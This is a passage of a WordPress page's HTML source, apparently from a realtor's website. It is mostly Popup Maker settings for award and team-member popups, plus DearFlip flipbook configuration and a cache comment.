top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":755,"slug":"award-2017-seven"},"pum-752":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":752,"slug":"award-2017-six"},"pum-750":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":750,"slug":"award-2017-five"},"pum-748":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":748,"slug":"award-2017-four"},"pum-745":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":745,"slug":"award-2017-three"},"pum-741":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":741,"slug":"award-2017-two"},"pum-439":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":439,"slug":"award-2017-one"},"pum-243":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-alex"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":243,"slug":"alexander-burch"},"pum-241":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-debra"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":241,"slug":"debra-gelety"},"pum-239":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-kat"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":239,"slug":"kat-saucedo"},"pum-233":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-aleah"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":233,"slug":"aleah-canchola"},"pum-231":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-becky"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":231,"slug":"becky-eppihimer"},"pum-228":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-laurie"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":228,"slug":"laurie-colburn"},"pum-226":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-renee"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":226,"slug":"renee-robins"},"pum-91":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-lori"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":91,"slug":"lori-carroll"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.loricarroll.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1761990134&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
<script></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.783 seconds, on January 7, 2026 @ 3:22 pm --><!-- via php -->